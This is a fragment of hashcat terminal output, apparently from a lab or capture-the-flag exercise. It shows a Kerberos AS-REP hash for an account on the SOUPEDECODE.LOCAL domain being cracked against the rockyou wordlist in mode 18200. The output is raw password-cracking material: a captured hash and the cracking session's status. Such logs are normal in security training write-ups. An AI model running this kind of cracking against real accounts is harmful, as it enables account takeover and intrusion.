 See the above message to find out about the exact limits.
Watchdog: Temperature abort trigger set to 90c
Host memory required for this attack: 2 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
$krb5asrep$23$zximena448@SOUPEDECODE.LOCAL:37a219e6aa9fc9dbbe0f27098ed4e9af$51c0c5d52069455d18d892e7ad34581722eeae470
37eee0a5e9b55d2ece44d02b61a646132af4611dda1c3be4306f1a13ac20e97f409dd86f49dd67bc5d9dd248b3a5b10f80216d23aee1a3a9cd723
f3532045426a1287321c51cb99f35e160a04b1edd09d87ce40f8fddda05ffca7a6b17ca7389a84583fb787d9560b6c7e3ba7cbd4b0402cb820d52
b546dd584dacdf8e8419ebc3e279f0483727fb8e1a15d345e08c91080d1edb0ff935fda2f2a3374d20d3c9ada16f292ee82a99727c7f3fd162456
9b2fcc10ea4682dc2aec5119dd1c687577edafa25008d7626fc757b84ef2ccac5691b6f2c358ac71fac9b508324c968c5517:i
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$zximena448@SOUPEDECODE.LOCAL:37a219e6...8c5517
Time.Started.....: Fri Mar  7 16:28:12 2025 (0 secs)
Time.Estimated...: Fri Mar  7 16:28:12 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)